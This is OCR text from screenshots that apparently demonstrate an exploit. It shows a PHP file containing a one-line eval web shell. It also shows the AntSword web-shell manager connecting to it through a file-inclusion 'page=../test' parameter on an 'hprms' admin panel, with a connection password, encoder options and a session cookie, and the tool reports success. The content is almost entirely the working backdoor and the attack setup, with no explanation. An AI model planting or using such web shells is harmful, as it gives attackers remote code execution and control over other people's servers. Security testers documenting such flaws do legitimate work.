 C:\test.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
test.php
1 <?php @eval($_REQUEST[1]);?>
中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (1)
分类目录 (3)
URL地址
添加 重命名 删除
http://192.168.0.103/hprms/admi
0:14
默认分类
编辑数据（http://192.168.0.103/hprms/admin/?page=../test）
保存 清空 测试连接
基础配置
URL地址 * http://192.168.0.103/hprms/admin/?page=../test
连接密码 * 1
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!
HTTP HEADERS
#1
Name Cookie
Value PHPSESSID=3qf0t6hdhl1s4i730qr76ns6qb